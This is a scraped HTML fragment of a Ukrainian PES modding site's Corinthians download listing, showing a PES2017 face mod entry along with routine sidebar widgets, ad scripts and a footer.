<h4 class="v_title"><a href="/load/brazil_campeonato_brasileiro/corinthians/m_depay_v7_pes2017_by_kodigo/183-1-0-37452" title="M. Depay v7 PES2017 by Kodigo"><strong>M. Depay v7 PES2017 by Kodigo</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="M. Depay v7 PES2017 by Kodigo" href="/_ld/374/11195569.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/374/11195569.jpg" alt="M. Depay v7 PES2017 by Kodigo" title="M. Depay v7 PES2017 by Kodigo"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>M. Depay v7 PES2017 by Kodigo</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/brazil_campeonato_brasileiro/corinthians/183" title="Corinthians">Corinthians</a></dd></dl>
<dl><dt>Дата:</dt> <dd>20.09.2024</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/brazil_campeonato_brasileiro/corinthians/m_depay_v7_pes2017_by_kodigo/183-1-0-37452#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>1</b></div><div class="v_view">Переглядів: <b>624</b></div><div class="v_download"><a href="/load/brazil_campeonato_brasileiro/corinthians/m_depay_v7_pes2017_by_kodigo/183-1-0-37452">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div></div>
<div style="text-align:center;"><span class="pagesBlockuz2"><b class="swchItemA1"><span>1-10</span></b> <a class="swchItem1" href="/load/brazil_campeonato_brasileiro/corinthians/183-2"  onclick="spages('2', this, '2' ); return false;" ><span>11-20</span></a> <a class="swchItem1" href="/load/brazil_campeonato_brasileiro/corinthians/183-3"  onclick="spages('3', this, '2' ); return false;" ><span>21-30</span></a> <span class="swchItemDots"><span>...</span></span> <a class="swchItem1" href="/load/brazil_campeonato_brasileiro/corinthians/183-10"  onclick="spages('10', this, '2' ); return false;" ><span>91-100</span></a> <a class="swchItem1" href="/load/brazil_campeonato_brasileiro/corinthians/183-11"  onclick="spages('11', this, '2' ); return false;" ><span>101-104</span></a> </span></div><!-- </body> --><!-- </body> --></div><!--/sider_left--><div id="sider_right">
<noindex><nofollow>

<!--U1CLEFTER1Z--><!-- <block543> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Face Link Error?<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> --><center>
<a href="http://www.pes-stars.co.ua/forum/4-56-1#3632"><img src="http://www.pes-stars.co.ua/For_others/1671580508.png" width="190" height="45" title="Face Link Error?" alt="Face Link Error?"></a></div></div>
</div><!--/block_full-->
<!-- </block543> -->

<!-- <block1024> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Facemakers<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> --><center>
<a href="https://www.facebook.com/Andrey_Pol-Facemaker-109476838177027"><img src="http://www.pes-stars.co.ua/1465601.jpg" width="190" height="45" title="Andrey_Pol Facemaker" alt="Andrey_Pol Facemaker"></a>
<a href="https://www.facebook.com/shieka.facemaker"><img src="http://www.pes-stars.co.ua/For_others/Flags/egypt.png" width="190" height="45" title="Prince Shieka Facemaker" alt="Prince Shieka Facemaker"></a>
<a href="https://www.facebook.com/KodigoFacemaker"><img src="http://www.pes-stars.co.ua/For_others/Flags/peru.png" width="190" height="45" title="Kodigo Facemaker" alt="Kodigo Facemaker"></a>
<a href="https://www.facebook.com/profile.php?id=100089800406007"><img src="http://www.pes-stars.co.ua/For_others/Flags/Algeria.png" width="190" height="45" title="HED Facemaker" alt="HED Facemaker"></a>
<a href="https://www.facebook.com/ZSFfacemaker/"><img src="http://www.pes-stars.co.ua/For_others/Flags/Indonesia.png" width="190" height="45" title="ZSF Facemaker" alt="ZSF Facemaker"></a>
<a href="https://www.facebook.com/CapMidoo342001/"><img src="http://www.pes-stars.co.ua/For_others/Flags/Egypt1.png" width="190" height="45" title="African Facemakers" alt="African Facemakers"></a>
<a href="https://www.facebook.com/bukanfacemakerr/"><img src="http://www.pes-stars.co.ua/For_others/Flags/Indonesia1.png" width="190" height="45" title="Bukan Facemaker" alt="Bukan Facemaker"></a>
<a href="https://www.facebook.com/profile.php?id=100075724008282"><img src="http://www.pes-stars.co.ua/For_others/Flags/Peru1.png" width="190" height="45" title="Cr3 Facemaker" alt="Cr3 Facemaker"></a></div></div>
</div><!--/block_full-->
<!-- </block1024> -->

<!-- <block9> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Чат<!--</s>--><!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> -->
<div class="bChat"><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?319548926.194095', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 200 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 200);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
<div class="bChat_bottom"><div class="right">
<div class="bChat_butt">


<a class="bC_rel" href="javascript:;" rel="nofollow" onclick="document.querySelector('#mchatIfm2').src = '/mchat/?' + Date.now(); return false;" title="Обновить"></a>
</div>
<div style="width:30px">
<input type="submit" value="OK" class="mchat" id="mchatBtn"><img alt="" style="display:none;" id="mchatAjax" src="/.s/img/fr/ajax3.gif" border="0" width="16"/><img alt="" style="display:none;" id="mchatAjax" src="http://s32.ucoz.net/img/fr/ajax3.gif" border="0" width="16"/></div></div>
<textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Повідомлення" onkeyup="countMessLength(this)" onfocus="countMessLength(this)" style="height:40px;width:100%;resize:none;"></textarea></div><!--/bChat_bottom-->


<table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr><td width="50%"><input id="fCode" class="captcha-answer uf-text uf-captcha" name="code" type="text" placeholder="Відповідь" maxlength="6" ></td><td align="right"><!-- <captcha_renew_html> -->
			<img class="captcha-renew mchat" src="/.s/img/ma/refresh.gif" title="Оновити код безпеки">
			<!-- </captcha_renew_html> --><input type="hidden" name="seckey" value="7392822695794986394" >
			<img class="captcha-question mchat" src="/secure/?k=7392822695794986394&s=mchat&tm=1768818296" title="Оновити код безпеки" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.mchat,  .captcha-renew.mchat').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?k=7392822695794986394&s=mchat&tm=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> --></td></tr>
</table>




			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script></div>
<!-- </bc> --></div></div>
</div><!--/block_full-->
<!-- </block9> -->




<noindex><nofollow>


</nofollow></noindex>
<a href="http://info.flagcounter.com/DZFq"><img src="http://s06.flagcounter.com/count/DZFq/bg_098005/txt_000000/border_0A0A0A/columns_3/maxflags_42/viewers_0/labels_0/pageviews_0/flags_0/" alt="Flag Counter" border="0"></a>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Справа -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7281571693186759" data-ad-slot="6746369823" data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><!--/U1CLEFTER1Z-->


</div><!--/sider_right--></div><!--/side_right-->

<div id="side_left">

<!--U1DRIGHTER1Z--><!-- <block1024> -->

<div class="block_full">
<div class="block_title"><!-- <bt> -->Чемпіонати<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid109">
						<a href="/load/brazil_campeonato_brasileiro/sao_paulo/109" class="catName">Sao Paulo</a>  <span class="catNumData" style="unicode-bidi:embed;">[67]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid112">
						<a href="/load/brazil_campeonato_brasileiro/fluminense/112" class="catName">Fluminense</a>  <span class="catNumData" style="unicode-bidi:embed;">[78]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid113">
						<a href="/load/brazil_campeonato_brasileiro/atletico_mineiro/113" class="catName">Atletico Mineiro</a>  <span class="catNumData" style="unicode-bidi:embed;">[65]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid144">
						<a href="/load/brazil_campeonato_brasileiro/flamengo/144" class="catName">Flamengo</a>  <span class="catNumData" style="unicode-bidi:embed;">[146]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid172">
						<a href="/load/brazil_campeonato_brasileiro/palmeiras/172" class="catName">Palmeiras</a>  <span class="catNumData" style="unicode-bidi:embed;">[93]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid183">
						<a href="/load/brazil_campeonato_brasileiro/corinthians/183" class="catNameActive">Corinthians</a>  <span class="catNumData" style="unicode-bidi:embed;">[104]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid111">
						<a href="/load/brazil_campeonato_brasileiro/internacional/111" class="catName">Internacional</a>  <span class="catNumData" style="unicode-bidi:embed;">[46]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1323">
						<a href="/load/brazil_campeonato_brasileiro/fortaleza/1323" class="catName">Fortaleza</a>  <span class="catNumData" style="unicode-bidi:embed;">[33]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1632">
						<a href="/load/brazil_campeonato_brasileiro/rb_bragantino/1632" class="catName">RB Bragantino</a>  <span class="catNumData" style="unicode-bidi:embed;">[29]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid180">
						<a href="/load/brazil_campeonato_brasileiro/botafogo/180" class="catName">Botafogo</a>  <span class="catNumData" style="unicode-bidi:embed;">[74]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid115">
						<a href="/load/brazil_campeonato_brasileiro/cruzeiro/115" class="catName">Cruzeiro</a>  <span class="catNumData" style="unicode-bidi:embed;">[76]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid182">
						<a href="/load/brazil_campeonato_brasileiro/gremio/182" class="catName">Gremio</a>  <span class="catNumData" style="unicode-bidi:embed;">[83]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid110">
						<a href="/load/brazil_campeonato_brasileiro/vasco_da_gama/110" class="catName">Vasco da Gama</a>  <span class="catNumData" style="unicode-bidi:embed;">[75]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid368">
						<a href="/load/brazil_campeonato_brasileiro/esporte_clube_bahia/368" class="catName">Bahia</a>  <span class="catNumData" style="unicode-bidi:embed;">[30]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1902">
						<a href="/load/brazil_campeonato_brasileiro/juventude/1902" class="catName">Juventude</a>  <span class="catNumData" style="unicode-bidi:embed;">[19]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid723">
						<a href="/load/brazil_campeonato_brasileiro/vitoria/723" class="catName">Vitória</a>  <span class="catNumData" style="unicode-bidi:embed;">[17]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid139">
						<a href="/load/brazil_campeonato_brasileiro/santos/139" class="catName">Santos</a>  <span class="catNumData" style="unicode-bidi:embed;">[137]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2338">
						<a href="/load/brazil_campeonato_brasileiro/mirassol/2338" class="catName">Mirassol</a>  <span class="catNumData" style="unicode-bidi:embed;">[17]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid789">
						<a href="/load/brazil_campeonato_brasileiro/ceara/789" class="catName">Ceara</a>  <span class="catNumData" style="unicode-bidi:embed;">[19]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid309">
						<a href="/load/brazil_campeonato_brasileiro/sport_recife/309" class="catName">Sport Recife</a>  <span class="catNumData" style="unicode-bidi:embed;">[23]</span> 
					</td></tr></table><!-- </bc> --></div></div>
</div><!--/block_full-->

<!-- </block1024> -->

<!-- <block6> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Статистика сайту<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> -->
<noindex><nofollow>
<div class="bStat_t">Зараз online</div>

<div class="bStat"><div class="tOnline" id="onl1">Онлайн всього: <b>20</b></div> <div class="gOnline" id="onl2">Гостей: <b>20</b></div> <div class="uOnline" id="onl3">Користувачів: <b>0</b></div></div>
<div class="hr"></div>
<div class="bStat_users"></div>
</nofollow></noindex>
<!-- </bc> --></div></div>
</div><!--/block_full-->
<!-- </block6> -->
<noindex><nofollow><script type="text/javascript">$(document).ready(function(){$('.sliEsq').click(function(){$(this).parent().children('.sliesQ').toggle('slow');return false;});}); </script></nofollow></noindex>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Зліва на головній -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-7281571693186759"
 data-ad-slot="1075913842"
 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><!--/U1DRIGHTER1Z--></div>
<!--/side_left-->
<!-- </middle> -->
<!--U1BFOOTER1Z--></div><!--/content_in-->
</div><!--/content_full-->
</div><!--/container_wrap-->
</div><!--/wrap-->
<div id="footer"><div id="footer_in"><div id="footer_ins">
<div id="fLogo"><a href="/" title="На главную"></a></div>
<div id="fText"><p>Адміністрація проекту не несе жодної відповідальності за матеріали, що публікуються.</p><p class="rows2">Дизайн сайту повністю належить адміністратору XENON</p><p class="rows3">pes-stars.co.ua &copy; 2011-2026 <noindex><nofollow><!-- "' --><span class="pbYyVsRh"><a href="https://www.ucoz.net/"><img style="width:80px; height:15px;" src="/.s/img/cp/64.gif" alt="" /></a></span></nofollow></noindex></p></div>
<div class="fStat"><noindex><nofollow></nofollow></noindex></div>
<p style="text-align: left;"><span style="font-size:12px;"><strong><a href="http://www.pes-stars.co.ua/index/privacy-policy/0-7">Політика конфіденційності/Privacy Policy</a></div></div></div><!--/footer-->
<noindex><nofollow>
<script> 
$(window).scroll(function(){ 
if($(window).scrollTop() > "300"){ 
$('#toTop').fadeIn(); 
$('#toDown').hide(); 
}else if($(window).scrollTop() == "0"){ 
$('#toTop').fadeOut(); 
$('#toDown').fadeIn(); 
} 
}); 
$('#toTop').click(function(){ 
$('html, body').animate({scrollTop:0}, 350); 
$('#toDown').fadeIn(); 
}); 
$('#toDown').click(function(){ 
$('html, body').animate({scrollTop:$('body').height()}, 350); 
$('#toDown').fadeOut(); 
}); 
 <script> 
 $("#slideshow").craftyslide(); 
 </script><!--/U1BFOOTER1Z-->
<script src="https://enrilov.info/view.js?sid=878969" async type="text/javascript" charset="UTF-8"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"954f82cf5dc446bd8307beda1feb3cfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- 0.12273 (s759) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_O2r9b4WQR8ceIBtH5yiwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768818299216');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>